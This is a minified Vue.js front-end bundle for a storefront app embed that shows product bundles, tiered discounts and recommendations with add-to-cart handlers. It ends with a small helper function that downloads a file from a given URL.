e=Number(o.value?.style);return["vertical","horizontal"][([1,2].includes(e)?e:1)-1]}),h=mi(()=>Vf(r.value||{})),v=mi(()=>({titleTextColor:n.value?.context?.bundler_title_color||"#282828"})),g=mi(()=>({color:v.value.titleTextColor})),b=mi(()=>o.value?.price_template?.split(":")?.[0]||"Total");function y(e){r.value&&e&&($f(r.value,e),$f(r.value),r.value={...r.value})}return{computedTItleImage:s,computedProduct:o,computedTitle:l,computedSubTitle:c,computedSpec:u,computedCard:f,computedLayoutMode:m,computedTotalPrice:h,commodityMap:r,computedPriceIndex:i,computedTotalPrefix:b,computedPriceIndexTwoGroup:a,computedTitleStyle:g,computedVariantType:d,computedVariantsSelectButtonText:p,handleChangeForCount:y,handleChangeForVariant:function(e,t){const n=r.value?.[e];if(n){const e=zf(n,t.id);e&&y(e)}}}},components:{LeiTeDescription:Cf,LeiTePayButton:Hv,LeiTeCard:Ow,LeiTePrice:ag}}),Iw=(0,Sf.A)(jw,[["render",function(e,t,n,o,r,i){const a=oo("LeiTeDescription"),s=oo("LeiTeCard"),l=oo("LeiTePrice"),c=oo("LeiTePayButton");return Ar(),Or("div",mf,[Vr(" 阴影容器 "),Fr("div",{class:"app-embed-plus-component-bundler-shadow","data-id":e.computedProduct?.id},[Vr(" 大标题信息 "),Fr("div",vf,[e.computedTItleImage?(Ar(),Or("div",gf,[Fr("img",{src:e.computedTItleImage,alt:""},null,8,bf)])):(Ar(),Or(yr,{key:0},[Nr(a,{content:e.computedTitle,stylesheet:e.computedTitleStyle,type:"title"},null,8,["content","stylesheet"]),Nr(a,{content:e.computedSubTitle,stylesheet:e.computedTitleStyle,type:"subtitle"},null,8,["content","stylesheet"])],64))]),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-layout"])},["vertical"===e.computedLayoutMode?(Ar(!0),Or(yr,{key:0},so(e.computedPriceIndexTwoGroup,(t,n)=>(Ar(),Or("div",{key:n,class:"component-bundler-layout-row"},[(Ar(!0),Or(yr,null,so(t,(t,o)=>(Ar(),jr(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:2*n+o!==e.computedPriceIndex.length-1,type:e.computedVariantType,"confirm-text":e.computedVariantsSelectButtonText,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(t,n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","confirm-text","computedSpec","onChangeVariant","onChangeCount"]))),128))]))),128)):(Ar(!0),Or(yr,{key:1},so(e.computedPriceIndex,(t,n)=>(Ar(),jr(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:n!==e.computedPriceIndex.length-1,type:e.computedVariantType,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(String(t),n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","computedSpec","onChangeVariant","onChangeCount"]))),128))],2),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-layout-hr"])},null,2),Vr(" 产品价格 "),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-price"])},[Fr("span",yf,ee(e.computedTotalPrefix)+": ",1),Vr(" ai code begin && nums:1 "),Nr(l,{"custom-data":e.computedTotalPrice,"is-total-price":!0,"is-off-text":!0},null,8,["custom-data"]),Vr(" ai code end ")],2),Vr(" 提交 "),Fr("div",wf,[Nr(c,{commodityMap:e.commodityMap},null,8,["commodityMap"])])],8,hf)])}],["__scopeId","data-v-edba1e4a"]]),Mw=Iw,Bw={class:"app-embed-plus-component-gradient"},Lw={class:"component-gradient-table-info"},Fw=["onClick"];const Nw=On({name:"LeiTeGradient",setup:function(){const e=ff(),t=mi(()=>e.setting?.context||null),n=mi(()=>t.value?.gradient||null),o=mi(()=>n.value?.title||""),r=mi(()=>n.value?.button_text||""),i=mi(()=>n.value?.associated_info||[]),a=mi(()=>n.value?.describe||""),s=mi(()=>({buttonBackgroundColor:t.value?.ladder_button_color||"#13326F",buttonTextColor:t.value?.ladder_button_text_color||"#4667A7",descriptionTextColor:t.value?.ladder_description_color||"#FF0000",discountTextColor:t.value?.ladder_discount_title_color||"#282828",titleTextColor:t.value?.ladder_main_title_color||"#282828"}));return{computedTitle:o,computedPayButtonText:r,computedTableList:i,computedDiscription:a,computedTitleStyle:mi(()=>({color:s.value.titleTextColor})),computedDescriptionStyle:mi(()=>({color:s.value.descriptionTextColor})),computedButtonStyle:mi(()=>({border:`1PX solid ${s.value.buttonBackgroundColor}`,color:s.value.buttonTextColor})),computedDiscountStyle:mi(()=>({color:s.value.discountTextColor})),handleClickForBuyButton:async function(e){await async function(e){try{const t=pu("products"),n=document.querySelector('form[enctype="multipart/form-data"] input[name="id"][type="hidden"]'),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=await Ef({sections:o?.getSectionsToRender().map(e=>e.id),quantity:e.purchase_quantity||1,id:n?.value||t?.selected_or_first_available_variant?.id});r&&Uv(r)}catch(e){console.log(e)}finally{qv(),window.uploadCartPrice?.()}}(e)}}}}),Rw=(0,Sf.A)(Nw,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",Bw,[Fr("div",{class:"component-gradient-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),(Ar(!0),Or(yr,null,so(e.computedTableList,(t,n)=>(Ar(),Or("div",{class:"component-gradient-infos",key:n},[Fr("p",Lw,[Fr("span",{class:"component-gradient-table-info-text",style:V(e.computedDiscountStyle)},ee(t.gradient_title),5),Fr("b",{class:"component-gradient-table-info-button",style:V(e.computedButtonStyle),onClick:ta(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedPayButtonText),13,Fw)])]))),128)),Fr("div",{class:"component-gradient-description",style:V(e.computedDescriptionStyle)},ee(e.computedDiscription),5)])}],["__scopeId","data-v-e639ddaa"]]),Dw=Rw,zw={class:"app-embed-plus-component-recommend"},$w={class:"component-recommend-cards"},Vw=["onClick"],Uw=["src","alt"],qw={class:"recommend-card-info"},Gw=["onClick"],Hw={class:"recommend-card-info-price"},Ww={class:"recommend-card-info-price-save"},Yw={class:"recommend-card-info-select"},Xw=["onUpdate:modelValue"],Kw=["label","value"],Jw=["onClick"];const Qw=On({name:"LeiTeRecommend",setup:function(){const e=ff(),t=Tt({}),n=mi(()=>e.setting?.context||null),o=mi(()=>n.value?.recommend||null),r=mi(()=>o.value?.title||""),i=mi(()=>o.value?.products||[]),a=mi(()=>{const e=o.value?.describe||"";return e.split("\n")?.map(e=>e?.trim())?.filter(Boolean)}),s=mi(()=>o.value?.button_text||""),l=mi(()=>o.value?.currency_symbol||""),c=mi(()=>({titleTextColor:n.value?.recommend_title_color||"#282828",descriptionTextColor:n.value?.recommend_description_color||"#FF0000",buttonTextColor:n.value?.recommend_button_text_color||"#FFFFFF",buttonBackgroundColor:n.value?.recommend_button_color||"#1B376D",productPriceTextColor:n.value?.recommend_price_color||"#B80000",productTitleTextColor:n.value?.recommend_product_title_color||"#282828"})),u=mi(()=>({color:c.value.titleTextColor})),d=mi(()=>({color:c.value.buttonTextColor,backgroundColor:c.value.buttonBackgroundColor})),p=mi(()=>({color:c.value.descriptionTextColor})),f=mi(()=>({color:c.value.productPriceTextColor})),m=mi(()=>({color:c.value.productTitleTextColor}));return or(()=>i.value,e=>{e.forEach(e=>{t.value[e.title]=e.variants[0].id})},{immediate:!0,flush:"post"}),{selector:t,computedTitle:r,computedProducts:i,computedDiscription:a,computedBuyButtonText:s,computedSymbol:l,computedStyleField:c,computedTitleStyle:u,computedBuyButtonStyle:d,computedDescriptionStyle:p,computedPriceStyle:f,computedProductTitleStyle:m,filterCurrentPriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.price)}return n},filterSavePriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.compare_at_price)}return n},handleClickForBuyButton:async function(e){await async function(e){try{const n=e.variants.find(n=>n.id===t.value[e.title]),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer");if(!n)return;const r=await Ef({sections:o?.getSectionsToRender().map(e=>e.id),quantity:1,id:n.id});r&&Uv(r)}catch(e){console.log(e)}finally{qv(),window.uploadCartPrice?.()}}(e)},handleClickForProduct:function(e){window.open(`/products/${e?.handle||""}`)}}}}),Zw=(0,Sf.A)(Qw,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",zw,[Fr("div",{class:"component-recommend-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),Fr("div",{class:"component-recommend-description",style:V(e.computedDescriptionStyle)},[(Ar(!0),Or(yr,null,so(e.computedDiscription,(e,t)=>(Ar(),Or("div",{class:"component-recommend-description-line",key:t},ee(e),1))),128))],4),Fr("div",$w,[(Ar(!0),Or(yr,null,so(e.computedProducts,(t,n)=>(Ar(),Or("div",{class:"component-recommend-card",key:n},[Fr("div",{class:"recommend-card-img",onClick:ta(n=>e.handleClickForProduct(t),["stop"])},[Fr("img",{src:t.image,alt:t.title},null,8,Uw)],8,Vw),Fr("div",qw,[Fr("div",{class:"recommend-card-info-title",style:V(e.computedProductTitleStyle),onClick:ta(n=>e.handleClickForProduct(t),["stop"])},ee(t.title),13,Gw),Fr("div",Hw,[Fr("div",{class:"recommend-card-info-price-current",style:V(e.computedPriceStyle)},[Fr("span",null,ee(e.computedSymbol),1),Fr("span",null,ee(e.filterCurrentPriceValue(t)),1)],4),fn(Fr("div",Ww,[Fr("span",null,ee(e.computedSymbol),1),zr(" "+ee(e.filterSavePriceValue(t)),1)],512),[[ki,e.filterSavePriceValue(t)]])]),Fr("div",Yw,[fn(Fr("select",{class:"recommend-card-info-select-controller","onUpdate:modelValue":n=>e.selector[t.title]=n},[(Ar(!0),Or(yr,null,so(t.variants,e=>(Ar(),Or("option",{class:"recommend-card-info-select-option",key:e.title,label:e.title,value:e.id},null,8,Kw))),128))],8,Xw),[[Ki,e.selector[t.title]]])]),Fr("div",{class:"recommend-card-info-buy-button",style:V(e.computedBuyButtonStyle),onClick:ta(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedBuyButtonText),13,Jw)])]))),128))])])}],["__scopeId","data-v-2fc3626a"]]),ex=Zw,tx={id:"mf-bundle-product",class:"mf-bundle-product extensions-theme-plugins-app-embed-plus"},nx={class:"app-embed-plus-component-bundler"},ox={class:"component-bundler-float-open-text"},rx={key:2,class:"app-embed-plus-component-bundler-wrapper"},ix={key:3},ax={key:4},sx=On({__name:"index",setup(e){Pi(e=>({a900bc4e:u.value,"6b71b5ba":p.value,"23785c91":n.value,"9f7dde80":d.value,"7decfc6f":f.value}));const t=[hv,pv,mv],n=(Tt({delay:3e3,stopOnLastSlide:!1,disableOnInteraction:!1}),Tt("2rem")),o=Tt(!1),r=Tt(null),i=ff(),a=mi(()=>i.setting),s=mi(()=>a.value?.context?.products||[]),l=mi(()=>a.value?.context?.products?.find(e=>2===e?.hover_display_state)),c=mi(()=>l.value?.hover_button_title||"Reveal Offers"),u=mi(()=>l.value?.hover_button_color||"#4667a7"),d=mi(()=>`0px 14PX 17PX 1PX ${u.value}40`),p=mi(()=>`2PX solid ${u.value}`),f=mi(()=>a.value?.context?.bundler_background_color||"#ffffff"),m=mi(()=>a.value?.context?.is_swiper_display||0),h=mi(()=>a.value?.context?.gradient||null),v=mi(()=>a.value?.context?.recommend||null);function g(){o.value=!0}function b(){o.value=!1}function y(){clearInterval(r.value),r.value=null}return Wn(async()=>{await i.patchSetting(),y(),r.value=setInterval(()=>{let e=2;const t=document.querySelector(".pfac_container");t&&"none"!==window.getComputedStyle(t).display&&(e+=10);const r=document.querySelector(".lt_back_to_top");r&&"none"!==window.getComputedStyle(r).display&&(e=17),o.value&&(e=2),n.value=`${e}rem`},240)}),Jn(()=>{y()}),or(()=>o.value,e=>{document.body.style.overflow=e?"hidden":""}),(e,n)=>(Ar(),Or("div",tx,[Vr(" 悬浮捆绑包 "),l.value?(Ar(),jr(_n,{key:0,to:"body"},[fn(Fr("div",{class:W(["app-embed-plus-component-bundler-container",{"component-bundler-float":l.value}])},[Fr("div",nx,[Nr(Mw,{key:"suspension-bundler",product:l.value},null,8,["product"]),Fr("div",{class:"component-bundler-float-close",onClick:ta(b,["stop"])},[Nr(Ot(mm),{icon:["fas","xmark"]})])])],2),[[ki,o.value]])])):Vr("v-if",!0),Vr(" 悬浮捆绑包激活按钮 "),l.value?(Ar(),jr(_n,{key:1,to:"body"},[fn(Fr("div",{class:"extensions-theme-plugins-app-embed-plus-bundler-float-open",onClick:ta(g,["stop"])},[n[0]||(n[0]=Fr("div",{class:"component-bundler-float-open-icon"},[Fr("img",{src:"[data-uri]",alt:""})],-1)),Fr("div",ox,ee(c.value),1)],512),[[ki,!o.value]])])):Vr("v-if",!0),Vr(" 捆绑包模块 "),s.value?(Ar(),Or("div",rx,[1==m.value&&s.value.length>1?(Ar(),jr(Ot(Tv),{key:0,"slides-per-view":1,"space-between":20,"centered-slides":!0,pagination:{clickable:!0,renderBullet:(e,t)=>`<span class='${t}'></swiper>${e+1}</span>`},navigation:!0,modules:t,class:"mf-bundle-swiper"},{default:pn(()=>[(Ar(!0),Or(yr,null,so(s.value,(e,t)=>(Ar(),jr(Ot(Ev),{key:t},{default:pn(()=>[Nr(Mw,{product:e},null,8,["product"])]),_:2},1024))),128))]),_:1},8,["pagination"])):(Ar(!0),Or(yr,{key:1},so(s.value,(e,t)=>(Ar(),jr(Mw,{key:t,product:e},null,8,["product"]))),128))])):Vr("v-if",!0),Vr(" 梯度模块 "),h.value?(Ar(),Or("div",ix,[Nr(Dw)])):Vr("v-if",!0),Vr(" 推荐模块 "),v.value?(Ar(),Or("div",ax,[Nr(ex)])):Vr("v-if",!0)]))}}),lx=sx;function cx(){const e=document.querySelector('[data-type="add-to-cart-form"]')||document.querySelector('form[method="post"][action="/cart/add"]');if(!e)return setTimeout(cx,1500);const t=e,n=document.createElement("div");n.className="ribbons-extensions-theme-plugins-app-embed-plus",t?.after(n);const o=ia(lx);cu(o),Bc(),o.mount(n)}console.log("12341234app-embed init..."),window.addEventListener("DOMContentLoaded",()=>{console.log("app-embed render..."),function(){const{pathname:e}=location;"/cart"!==e&&cx(),qv()}()})})();// ai code begin && nums:20
window.downloadFile = function(url, name) {
  try {
    // 获取文件后缀
    const suffix = url.split('.').pop().split('?')[0];
    
    // 使用 fetch 下载文件
    fetch(url + '?response-content-type=application/octet-stream', {
      method: 'GET',
      mode: 'cors',
      cache: 'no-cache'
    })
    .then(response => {
      if (!response.ok) {
        throw new Error('HTTP error! status: ' + response.status);
      }
      return response.blob();
    })
    .then(blob => {
      // 创建下载链接
      const a = document.createElement('a');
      const objectUrl = window.URL.createObjectURL(blob);
      a.download = name + '.' + suffix;
      a.href = objectUrl;
      document.body.appendChild(a);
      a.click();
      // 清理
      setTimeout(() => {
        window.URL.revokeObjectURL(objectUrl);
        document.body.removeChild(a);
      }, 100);
    })
    .catch(error => {
      console.error('下载失败:', error);
      // 如果 fetch 失败，尝试使用传统方�?
      const a = document.createElement('a');
      a.href = url;
      a.download = name + '.' + suffix;
      a.target = '_blank';
      document.body.appendChild(a);
      a.click();
      setTimeout(() => {
        document.body.removeChild(a);
      }, 100);
    });
  } catch (error) {
    console.error('下载文件时发生错�?', error);
  }
};
// ai code end

